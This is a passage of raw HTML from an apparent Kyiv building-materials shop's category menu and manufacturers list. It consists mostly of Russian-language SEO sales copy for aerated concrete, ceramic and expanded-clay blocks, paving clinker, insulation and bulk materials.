ГАЗОБЕТОН AEROC – это современный качественный строительный материал производства ООО «Аэрок», обладающий особыми физико-техническими свойствами, благодаря которым является универсальным стройматериалом, как в частом, так и в промышленном строительстве. &lt;a href= http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev &gt; Газобетонные изделия&lt;/a&gt; Аэрок обладают такими свойствами как: устойчивость к огню, звукоизоляция, стойкость к гниению, высокая прочность, длительный срок эксплуатации, высокая морозостойкость.

ГАЗОБЕТОННЫЙ БЛОК АЭРОК он же автоклавный ячеистый газоблок является экологически чистым и качественным строительным материалом для возведения стен, который представляет с собой искусственный камень с распределенными равномерно порами, в которых содержится воздух. &lt;strong&gt; Газоблок Aeroc &lt;/strong&gt; имеет форму прямоугольного параллелепипеда точных размеров, с системой &quot;паз-гребень&quot;, которая служит направляющей при укладке блоков, и выполняет функцию теплового замка по вертикальным швам. Кроме этого &lt;strong&gt; Газоблоки Aeroc &lt;/strong&gt;, имеют захватные карманы, которые облегчают их укладку при возведении стен. Основной характеристикой несущей стены является ее способность выдерживать определенные нагрузки в течении длительного промежутка время без разрушений. Такую характеристику называется несущая способность, она зависит от компонентов и материалов входящий в состав стены. Пористая структура и автоклавная обработка, делают &lt;strong&gt; газобетонные блоки &lt;/strong&gt; Aeroc прочным, теплом материалом для возведения крепких стен. Прочность газоблоков варьируется от 2 до 4 Мпа, учитывая их плотность в 300-500 кг/куб.м., то это более чем достаточно для того, чтобы строить несущие стены пятиэтажных домов.

Среди большого списка существующих на Украинском рынке стеновых строительных материалов, многие предпочитают купить газобетонные блоки Aeroc. На данный момент они являются самым современным, перспективным, удобным в укладке, и экономически выгодным решением. Стены из газобетонных блоков Aeroc, обладают уникальными свойствам, благодаря которым в доме создается хороший и мягким микроклимат. Газобетон паропроницаем, в таком доме легко дышится, и не создается эффект так называемого термоса. Стены дома теплые на ощупь, не перегревается на солнце и не переохлаждается ночью.

У нас Вы можете заказать и купить газоблоки AEROC в Киеве, цена на газобетон Аэрок низкая, доставка по Киевской области. Всегда гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.

&lt;a href= http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev&gt;Купить газобетон цена в Киеве с доставкой&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobloki-aeroc-cena-kiev/123-teploizolyatsiya-aeroc-energy-cena-kiev.html&gt; купить теплоизоляционные газоблоки AEROC Energy&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/124-gazobloki-aeroc-ecoterm-cena-kiev.html&gt; купить газобетонные блоки AEROC EcoTerm (Обухов, Березань) цена в Киеве&lt;/a&gt;
&lt;a href=http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/127-gazobetonnye-bloki-aeroc-classic-kiev.html&gt; газоблоки AEROC Classic (Обухов, Березань) купить в Киеве с доставкой &lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/130-gazobetonnye-bloki-aeroc-econom-kiev-cena.html &gt; купить газоблок AEROC Econom цена Киев &lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/132-u-bloki-aeroc-cena-kiev-kupit-.html&gt; купить газобетон U-блоки AEROC цена&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/133-gazobeton-aeroc-cena-kiev.html&gt; купить в Киеве перегородочные газоблоки AEROC Element&lt;/a&gt;">Газоблоки AEROC</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/54-keramzitnye-bloki-kiev"  title="Керамзитобетонные блоки, отличаются от других кладочных стройматериалов своими характерными качествами при кладке стен, последующей обработке и эксплуатации. Керамзитные блоки применяются для возведения (кладки) стен, перегородок, а так же для разного рода сооружений и конструкций. Керамзитоблоки имеют большую прочность, так как изготавливаются на  основе керамзита, а керамзит значительно увеличивает прочность и в 2,5 раза уменьшает вес готового изделия по сравнению с аналогичными строительными материалами. Соответственно на фундамент дома идет меньше нагрузки, что позволяет увеличить количество этажей.

Керамзитобетонные блоки можно укладывать при минусовой температуре используя клеящие средства со специальными присадками, что позволяет не прекращать строительные работы даже в мороз. За долгие годы эксплуатации в различных климатических условиях, профессионалами было отмечено, что керамзитоблоки  обладают отличными теплоизоляционными свойствами и высокой прочностью данного строительного материала в сравнении с кирпичом.

Строительные керамзитобетонные блоки стеновые и перегородочные позволяют усовершенствовать технологию, к тому же они имеют ряд своих преимуществ:

•	Вес конструкции в 2.5 раза меньше чем при кирпичной кладке;
•	По сравнению с кирпичом прочность конструкции выше;
•	Один керамзитоблок по объему равен не меньше семи кирпичам;
•	Скорость кладки стен и перегородок в 3 раза быстрее, чем при кирпичной кладке;
•	Керамзитобетонные блоки обладают высокими теплоизоляционными свойствами;
•	Керамзитные блоки, обладают  экологическими свойствами как керамический кирпич;
•	Стены «дышат», регулируя влажность воздуха в помещении;
•	Керамзитные стены долговечны и не требуют ухода;
•	Керамзитоблоки не гниют и не горят в отличие от дерева, не ржавеют по сравнению с металлом, при этом обладают положительными свойствами дерева и камня одновременно.

Купить керамзитобетонные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Керамзитные блоки</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/58-keramzitobetonnye-bloki-peregorodochnye"  title=" Керамзитобетонные перегородочные блоки – это строительный материал который производится по современным технологиям из керамзита. Благодаря своей пористой структуре, керамзитные перегородочные блоки, можно использовать в любой местности с любым климатом, блоки способны исполнять функцию регулятора влаги в помещении. 

Керамзитобетонные перегородочные блоки предназначены для сооружения перегородочных и несущих стен внутри жилых помещений, а так же для возведения ограждающих стен и различных конструкций в общественных и производственных зданиях. Этот строительный стеновой материал еще и довольно часто используют для того, чтобы заполнить каркас для железобетонных зданий.

И не забывайте, от конструкции стен, и из чего они построены, зависит то, как мы будем комфортно себя чувствовать внутри возведенного здания, как тепло будет в помещении зимой, и напротив на сколько прохладно в жаркое время года.

Купить керамзитные перегородочные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Керамзитобетонные блоки перегородочные</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/57-keramzitobetonnye-stenovye-bloki"  title="От конструкции стен, и из чего они построены, зависит то, как мы будем комфортно себя чувствовать внутри возведенного здания, как тепло будет в помещении зимой, и напротив на сколько прохладно в жаркое время года.

 Одни из строительных материалов для стен, который набирает сейчас популярности – это производимые по современным технологиям керамзитобетонные стеновые блоки. Благодаря своей пористой структуре, керамзитные стеновые блоки, можно использовать в любой местности с любым климатом. Благодаря своей пористости керамзитобетонные стеновые блоки способны исполнять функцию регулятора влаги в помещении. Этот строительный стеновой материал еще и довольно часто используют для того, чтобы заполнить каркас для железобетонных зданий.

Купить керамзитобетонные стеновые блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Керамзитобетонные блоки стеновые </a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/53-kupit-keramicheskie-bloki-kiev"  title="Пустотелые &lt;strong&gt; поризованные керамические блоки &lt;/strong&gt;изготавливают из глины высокого качества. Форма керамблоков и расположение в них пустот спроектированы таким образом, чтобы из них можно было быстро возводить любые стены с самыми лучшими теплоизолирующими показателями. Все показатели подтверждаются в результате исследований, которые проводились на протяжении многих лет в разных лабораториях. Самое современное технологическое производственное оборудование и  строгие критерии контроля, гарантируют высокое и стабильное качество изделий (блоков).  &lt;strong&gt; Керамические блоки &lt;/strong&gt; толщиной 50см, 44см и 38см используют для возведения внешних стен, которые не нуждаются в дополнительном утеплении; а &lt;strong&gt; поризованные керамические блоки &lt;/strong&gt; толщиной 30см, 25см и 18,8см - для строительства внутренних или внешних стен, которые нуждаются в дополнительном утеплении.

Стена из керамических блоков - это всегда тёплый дом без лишних затрат.
Пустотелые &lt;strong&gt; поризованные керамические блоки &lt;/strong&gt; позволяют возводить крепкие однослойные стены на много лет. Внешние стены из пустотелых керамических блоков не нуждаются в дополнительном утеплении, так как им присущи отличные  термоизоляционные свойства. Благодаря своей диффузийной способности керамические блоки стабилизируют влагу в помещениях на благоприятном для человека уровне, и постоянно поддерживают здоровый микроклимат. Блоки имеют оптимальную массу, благодаря чему идеально аккумулюют и поддерживают тепло в помещениях, а также принимают безоплатную энергию солнечного тепла, и сохранять внутреннее тепло в помещении. Поэтому здания медленно охлаждаются зимой, и хранят достаточную прохладу летом.

&lt;strong&gt; Купить керамические блоки в Киеве &lt;/strong&gt; можно в любых объемах с доставкой по всей Украине. У нас всегда самая низкая &lt;strong&gt; цена на керамические блоки &lt;/strong&gt;, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных стройматериалов и надежный помощник для Вашей стройки.">Керамические блоки</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/56-kerambloki-porotherm-cena-kiev"  title="Керамблоки POROTHERM имеют пустотелую структуру, обладают высокой диффузионной способностью, благодаря чему в помещениях нормализуется уровень влажности, аккумулируется и удерживается тепло, а так же обеспечивается хорошая звукоизоляция, поэтому стены и перегородки из керамических блоков POROTHERM не нуждаются в дополнительном утеплении и звукоизоляции. Большие размеры керамблоков POROTHERM в сравнении с кирпичом значительно уменьшают сроки строительства и расход кладочного раствора.

Керамические блоки ПОРОТЕРМ  изготавливаются из обожженной глины, в которой нет ни цемента, ни алюминиевой пудры, и никаких химических добавок. Перед формированием блоков в глину добавляют мелкие древесные опилки, которые после выгорания при обжиге образуются мелкие поры, занимающие до 20% объема. Такой материал называется - теплая поризованная керамика. Керамические блоки POROTHERM обеспечивают благоприятный микроклимат в помещении, потому что стены из экологически чистого природного материала обладают высокой паропроницаемостью и обеспечивают сбалансированную влажность воздуха.

ПОРОТЕРМ сформирован как многощелевой пустотный блок, пористость и пустотность составляет до 50%. Щелевидные пустоты расположены определенным образом, что значительно увеличивает сопротивление теплопередаче, уменьшает вес и плотность изделия до 735-750 кг./м. куб. Поверхность боковых сторон сделана в виде вертикального пазогребневого стыка, не требующего использования кладочного раствора, что значительно упрощает процесс кладки стен, а так же улучшает теплотехнические показатели стен. Блоки POROTHERM обходится дешевле, чем необходимое количество качественного рядового кирпича на аналогичный объем. Не требуют дополнительных материалов для утепления, уменьшает расход раствора.

Купить стеновые керамические блоки POROTHERM в Киеве, цена низкая договорная!!!">Керамические блоки POROTHERM</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/76-kerambloki-evroton-kupit"  title="Керамические блоки ТМ «Евротон» выпускаются на производственных площадях ЗАО «Роздольский керамический завод» в Львовской области. Керамические изделия данного завода славятся отличным качеством и высокой прочностью изделий. Для изготовления керамических блоков ЕВРОТОН используется высококачественное и экологически чистое сырье, которое добывается в экологически чистых районах Украины, а производство происходит на высокотехнологическом оборудовании.

Керамблоки «Евротон» полностью соответствуют всем европейским стандартам качества по таким показателям как эстетичный вид, длительный срок эксплуатации и высокая прочность. Керамические крупноформатные поризованные блоки Евротон применяются для кладки наружных и внутренних стен зданий.

Купить керамические блоки ТМ «Евротон» в Киеве и Киевской области Вы можете у нашей компании. У нас продажа керамических блоков  осуществляется по всей Украине, с доставкой в любой город, непосредственно на строительный объект. Цена на керамблоки ТМ ЕВРОТОН всегда низкая, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки.">Керамические блоки ЕВРОТОН</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/66-keramicheskie-bloki-keramkomfort-cena-kiev-kupit"  title="Керамические блоки ТМ «Керамкомфорт» от СБК это строительный материал нового поколения в линейке стеновых стройматериалов. Эти керамблоки сочетают в себе новые технологии производства традиционного кирпичного домостроения. Торговая марка Кермакомфорт производства СБК это сочетание всех преимуществ строительного керамического кирпича, а именно: экологичность изделий, долговечность возводимых зданий и конструкций, комфортный микроклимат в доме, а также данный материал является это технологический и крупноформатный (блок) строительный материал нового поколения.
Керамический блок Керамкомфорт цена в Киеве на который не высокая, к тому же позволит значительно экономить Ваше время и средства, необходимые для строительства дома. Керамблоки СБК торговой марки Керамкомфорт обладают отличными теплоизоляционными свойствами и не требуют дополнительного утепления даже при условии если кладка блоков в один ряд. Керамблоки Керамкомфорт от СБК позволяют постоянно поддерживать здоровый микроклимат в помещении, что достигается благодаря пористой структуре изделия, обладают хорошими свойствами по паропроницаемости, изготавливаются из экологически чистых материалов. Широкий ассортимент продукции от СБК удовлетворяет все требования современного рынка стеновых стройматериалов, и позволяет воплотить в жизнь любые идеи архитекторов, как по качеству, так и по техническим решениям. Поризованные керамические блоки Керамкомфорт  широко используются для возведения наружных и внутренних стен, как в малоэтажном, так и высокоэтажном строительстве. Качество керамических блоков Керамкомфорт от СБК ни в чем не уступает аналогам импортных строительных стеновых материалов. Они производится на новом современном оборудовании и соответствует всем европейским нормам и стандартам качества.

Купить керамические блоки ТМ «Керамкомфорт» от СБК в Киеве. Цена конкурентоспособная низкая, гибкая система скидок, индивидуальный подход к каждому клиенту, доставка в Киевскую область и по всей Украине. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки.">Керамические блоки КЕРАМКОМФОРТ</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/55-keraterm-cena-kiev"  title="КЕРАТЕРМ – это стеновой строительный материал (керамический термоблок), для производства которого используется экологически чистое сырьё глина. В качестве выгорающих поризующих добавок используются древесные опилки, которые сгорают во время обжига блока, образовывая большое количество маленьких полостей, заполненных воздухом.

Керамические блоки КЕРАТЕРМ имеют высокую прочность и долговечны. Благодаря большому количеству мелких пустот блоки КЕРАТЕРМ  обладают низкой теплопроводностью, что превращает их в строительный материал с прекрасными теплоизоляционными характеристиками, так же блоки имеют высокую шумоизоляцию.

Керамические блоки КЕРАТЕРМ на сегодняшний день набирают большую популярность как перед строительными компаниями, ведущими строительство дома, так и перед владельцами современного жилья. Керамические блоки универсальные по применению, они используются как для возведения наружных несущих стен, так и для монтажа перегородок в нутрии здания. Благодаря своим исключительным техническим и эксплуатационным характеристикам блоки кератерм используется для строительства общественных помещений и для строительства коттеджных домов в частном секторе.

Большим преимуществом КЕРАТЕРМ является то, что использование таких керамических блоков снижает количество строительного материала для решения аналогичных задач, сокращает время на возведение конструкции и затраты на строительные работы. Так же благодаря своим теплоизоляционным свойствам керамические блоки кератерм обеспечат экономию на теплоизоляционные материалы, которые обязательные при возведении стен из обычного кирпича или шлакоблоков.">Керамические блоки КЕРАТЕРМ</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/89-keramicheskie-bloki-rusynija"  title="Керамические блоки Русыния появились на рынке строительных материалов Украины сравнительно недавно, но довольно за короткий срок времени приобрели достаточно большой популярности среди строительных организаций по всей Украине, а особенно в Киеве. Керамблоки Русыния производит &quot;Закарпатская Строительная Керамика&quot;, которая находится в селе Ивановцы Закарпатской области. Изготовление керамических блоков Русыния осуществляется на современном оборудовании ведущих европейских производителей из Испании, Италии и Португалии. Современные технологии на производстве позволяют обеспечить надежные и высококачественные стеновые строительные материалы, по доступной для Украинского потребителя цене. Керамический блок ТМ &quot;Русыния&quot; производится из глины высокого качества, которую добывают с Иванецкого месторождения, поэтому кладочные материалы производства Русыния экологически чистые европейского качества.

Пустотелые крупноформатные керамические блоки Русыния имеют пазогребневую систему для соединения боковых поверхностей, благодаря чему уменьшается количество кладочного раствора. Крупноформатные керамблоки Русыния, обладают рядом преимуществ, такими как: высокая морозостойкость, низкая теплопроводность, высокая устойчивость к излому и устойчивость к негативным воздействиям внешней среды. Керамические строительные блоки Русыния позволяют возводить внутренние и наружные несущие стены здания, а также используются для возведения перегородочных стен и различных строительных конструкций.

У нас Вы всегда можете заказать и купить керамические блоки Русыния в Киеве, Киевской области, и в любом городе Украины с доставкой непосредственно на строительный объект застройщика. Цена на крупноформатные керамблоки ТМ «Русыния» конкурентно низкая – договорная!!!">Керамические блоки РУСЫНИЯ</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/83-kerambloki-teplokeram-cena-kiev"  title="КЕРАМИЧЕСКИЕ БЛОКИ  ТМ «ТЕПЛОКЕРАМ» считаются самым популярным стеновым строительным материалом в Европе. Керамические блоки Теплокерам широко используют в коттеджном и монолитно-каркасном многоэтажном строительстве для: возведения несущих и самонесущих внешних и внутренних стен; для заполнения каркасов при строительстве жилых, общественных, и промышленных зданий.

Поризованные керамические блоки производства ТОВ «КЕРАМЕЙЯ» позволяют возводить стены без дополнительного утепления, так как керамблоки Керамейя имеют ряд преимуществ в сравнении с кирпичом, и обладают хорошими техническими характеристиками, такими как:
ВЫСОКАЯ ТЕПЛОИЗОЛЯЦИЯ – особая структура крупноформатного керамического блока производства КЕРАМЕЙЯ позволяет стенам «дышать», поддерживает влажность воздуха в помещении, и создает приятный климат в доме.
ДОЛГОВЕЧНОСТЬ – поризованные керамические блоки, не меняют свои теплотехнические показатели на протяжении всего времени эксплуатации.
ЭКОЛОГИЧНОСТЬ – для изготовления блоков используется только природное сырье такое как глина, и деревянная стружка для создания пор во время обжига.
РАЗМЕРЫ ИВЕС – керамблоки имеют большие размеры благодаря которым упрощается и ускоряется кладка стен, а небольшой вес уменьшает нагрузки на фундамент.
 ПАЗ ГРЕБЕНЬ – наличие паз-гребневого стыка предусматривает использование раствора только в горизонтальных швах. Это поможет уменьшить количество кладочного раствора в 3 раза, и в разы ускорить время кладки стен и перегородок.

У нас Вы можете заказать и купить керамические блоки ТМ «Теплокерам» производства Керамейя в Киеве, Киевской области, и в любом городе Украины. У нас всегда низкая цена на керамблоки Керамейя, все размеры, доставка по Украине в любой город.">Керамические блоки ТЕПЛОКЕРАМ</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/35-peregorodochnye-bloki-kupit-kiev"  title="Перегородочные блоки предназначены для сооружения перегородочных и несущих стен внутри жилых помещений, а так же для возведения ограждающих стен и различных конструкций в общественных и производственных зданиях. В настоящее время производители используют разнообразные материалы для изготовления данной продукции, они бывают: керамзитобетонные, бетонные, газобетонные, пенобетонные, газосиликатные, силикатные, керамические. Перегородочные блоки бывают цельные и пустотелые (пустотные). Пустотелые (пустотные) блоки производятся методом вибропрессования, проще говоря – это когда происходит уплотнение бетонной смеси путем приложения к ней вибрационных нагрузок и статического прессующего давления, что в сочетании с последующим тепловым воздействием позволяет изделию достигнуть высокой прочности. Керамзитобетонные блоки изготавливаются из керамзита (керамзит это предварительно вспененная обожженная глина), воды и цемента.

Основные преимущества перегородочных блоков:
- точность кладки
- хорошая адгезия к штукатуркам и шпаклевкам
- экономия раствора
- высокая прочность
- легкость монтажа
- экономия затрат времени
- долговечность
- сокрытие коммуникационных сетей
- блоки изготовлены из экологически чистых материалов, имеющих сертификаты и не вредящих здоровью
- возможны цветные варианты

Купить перегородочные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на строительные блоки, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Перегородочные блоки</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/34-bloki-stenovye-kiev-cena"  title="СТЕНОВЫЕ БЛОКИ
Стеновые блоки используются в строительстве практически любых зданий. Их используют в строительства жилых домов и промышленных помещений. Использование стеновых блоков в строительстве позволяет снизить стоимость работ, ускорить процесс возведения стен и уменьшить расход бетона. Стеновые блоки бывают:
• Бетонные стеновые блоки
• Керамзитобетонные стеновые блоки
• Стеновые шлакоблоки
• Стеновые газобетонные блоки
• Стеновые пеноблоки

Купить строительные стеновые бетонные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на стеновые блоки из бетона, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Так же у нас Вы всегда сможете купить готовые бетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Стеновые блоки</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/7-trotuarnaja-plitka"  title="Тротуарная плитка изготовлена из материалов, которые идеально подходят для покрытия тротуаров на улице. Её преимуществом в том, что такая плитка выдерживает большие температурные перепады и имеет привлекательный вид.">Тротуарная плитка</a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/84-klinkernaja-bruschatka-cena-kiev"  title="Клинкерная брусчатка характеризуется свойствами дорожного клинкера, который является надежным материалом, не требующим эксплуатационного обслуживания, кроме того, она имеет низкую степень скольжения в зимний период. Тротуарная брусчатка, для изготовления которой используется клинкер, считается самым прочным строительным материалом, что гарантирует долгий срок службы. Клинкерная брусчатка является абсолютно натуральным продуктом, который изготовляется путем обжига специальных сортов глины при довольно высоких температурах, поэтому она не меняет своего первоначального цвета и устойчива к истиранию. 

Клинкерная брусчатка, выделяется большим выбором натуральных оттенков, разнообразием форм и размеров. Используя тротуарную брусчатку из клинкера, Вы сможете сделать из своего тротуара или патио неповторимый вид, и воплотить в реальность все свои креативные идеи. Еще раз хочется подчеркнуть основное.  Брусчатка из клинкера не нуждается в особом уходе, и на протяжении многих лет не теряет своих качеств и цвет. А самое главное, что это экологически чистым продуктом без добавления красителей и прочих примесей и химических добавок.

У нас Вы можете заказать и купить клинкерную брусчатку в Киеве разных размеров и оттенков. Цена на тротуарную клинкерную брусчатку приемлемо низкая, доставка по Киевской области и в любое место по Украине. Для получения более подробной информации, звоните нашим специалистам в отдел продаж.">Клинкерная брусчатка</a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/87-bruschatka-brukkeram-kupit"  title="Тротуарная клинкерная брусчатка «Бруккерам» производства КЕРАМЕЙЯ изготавливается из клинкера, и считается самым прочным строительным материалом, с которым не может сравниться ни один его цементный аналог, что гарантирует долгий срок службы.

Клинкерная брусчатка «Бруккерам» является абсолютно натуральным продуктом, который изготовляется путем обжига специальных сортов глины при довольно высоких температурах, поэтому она не меняет своего первоначального цвета и устойчива к истиранию. Брусчатка «Бруккерам» производится в соответствии с техническими условиями ТУ У В.2.7-26.4-34327895-001:2008. На клинкерную керамическую брусчатку «Бруккерам» распространяется гарантия качества в 100 лет.

У нас Вы можете заказать и купить клинкерную брусчатку «Бруккерам» в Киеве разных размеров и оттенков. Цена на тротуарную клинкерную брусчатку приемлемо низкая, доставка по Киевской области и в любое место по Украине. Для получения более подробной информации, звоните нашим специалистам в отдел продаж.">Брусчатка Бруккерам</a>
	</li>							</ul>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/9-uteplitel"  title="У нас можно купить утеплитель и теплоизоляцию разных видов: утеплитель для внутренних стен, утеплитель под штукатурку, утеплитель для пола  и утепление полов под стяжку, кровельный утеплитель для крыши, утеплители для террасы, и т.д. Всегда большой выбор, низкая цена, доставка по Киеву и области.">Утеплитель</a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev"  title="У нас вы можете купить &lt;strong&gt; утеплитель &lt;/strong&gt; (теплоизоляцию) ТМ «Rockwool» в Киеве. &lt;strong&gt; Утеплитель Rockwool &lt;/strong&gt; является мировым лидером в области производства негорючей изоляции на основе каменной ваты. &lt;strong&gt; Минеральная вата Rockwool &lt;/strong&gt; используется для теплоизоляции всех видов строительных конструкций зданий, различных сооружений, а также применяется для судостроения, утепления промышленного оборудования, трубопроводов и воздуховодов.

Основным сырьем для производства каменной (минеральной) ваты является базальт и габбро, отсюда и происходит название &lt;strong&gt; базальтовый утеплитель &lt;/strong&gt;. Расплавленные при температуре 1400oC каменные горные породы подвергаются искусственному процессу разделения на волокна, впоследствии чего образовывается каменная вата, обладающая волокнистой структурой. Благодаря такой структуре утеплитель из каменной ваты ROCKWOOL обладают множеством ценных свойств, которые позволяют применять их в качестве теплоизоляционного материала. Каменная вата (&lt;a href= http://www.zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev &gt; минеральная вата &lt;/a&gt;) является негорючим изоляционным материалом. Волокна утеплителя из минеральной ваты способны выдерживать температуру до 1000 ºС при этом не плавясь.Утеплитель Rockwool из каменной ваты обладают тепло - звукоизоляционными свойствами благодаря своей открытой пористой структуре. Коэффициент теплопроводности каменной ваты находится в пределах 0,035 — 0,039 Вт/м•К. Воздух, заключенный в порах ваты, обладает низкой теплопроводностью и находится в статичном состоянии, именно это определяет ее отличные теплоизоляционные качества.

Купить &lt;a href=http://www.zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev &gt; базальтовый утеплитель Rockwool &lt;/a&gt; (Роквул) в Киеве. &lt;strong&gt; Каменная вата Rockwool &lt;/strong&gt; для: внутренних стен, фасадов под штукатурку, утеплитель пола и для полов под стяжку, утеплитель для крыши, утеплитель для террасы, вентилируемых покрытий и чердаков, деревянных балочных перекрытий, подвесных потолков, для стен наружных многослойных и стен каркасных, а также легких ограждающих стен, кассетных стен и перегородок, полов на лагах. Большой выбор и низкая стоимость утеплителя в Киеве.">Утеплитель Rockwool</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/8-krovlya-material"  title="Все для кровли.

Кровельные материалы:
- металлочерепица,
- черепица,
- профнастил,
- водостоки,
- утеплитель для крыши.
">Кровельные материалы</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/32-stroitelstvo-domov"  title="Строительство коттеджных домов. Индивидуальное проектирование коттеджных домов, готовые проекты домов различной архитектуры, с внедрением современных технологий.">Строительство домов</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/10-sipuchie-stroitelnye-materialy"  title="У нас можно заказать и купить:

-	Песок строительный,
-	Песок кварцевый,
-	Щебень доломитный,
-	Щебень гранитный,
-	Отсев гранитный,
-	Чернозем,
-	Глина,
-	Гравий,
-	Керамзит.
">Сыпучие строительные материалы</a>
	</li>							</ul>
	</div>
</div>
<script type="text/javascript">
// <![CDATA[
	// we hide the tree only if JavaScript is activated
	$('div#categories_block_left ul.dhtml').hide();
// ]]>
</script>
<!-- /Block categories module --><!-- Block manufacturers module -->
<div id="manufacturers_block_left" class="block blockmanufacturer">
	<h4><a href="/manufacturer.php" title="Производители">Производители</a></h4>
	<div class="block_content">

	<ul class="bullet">
			<li><a href="http://www.zhbi-kirpich-stroyi.com/10_-" title="Подробнее о нас Кирпич &quot;Керамейя&quot;">Кирпич &quot;Керамейя&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/9_-" title="Подробнее о нас Кирпич &quot;Евротон&quot;">Кирпич &quot;Евротон&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/11_--" title="Подробнее о нас Бетон от Ковальской">Бетон от Ковальской</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/7_-" title="Подробнее о нас Кирпич &quot;СБК&quot;">Кирпич &quot;СБК&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/13_-" title="Подробнее о нас Белоцерковские стройматериалы">Белоцерковские стройматериалы</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/15_rockwool" title="Подробнее о нас ROCKWOOL">ROCKWOOL</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/4_-" title="Подробнее о нас Керамблоки &quot;Винербергер&quot;">Керамблоки &quot;Винербергер&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/8_prokeram-lr" title="Подробнее о нас Prokeram &laquo;КБС&raquo;">Prokeram &laquo;КБС&raquo;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/3_-" title="Подробнее о нас Газобетон Аэрок">Газобетон Аэрок</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/12_-" title="Подробнее о нас Кирпич &quot;Русыния&quot;">Кирпич &quot;Русыния&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/5_-" title="Подробнее о нас Газобетон Стоунлайт">Газобетон Стоунлайт</a></li>
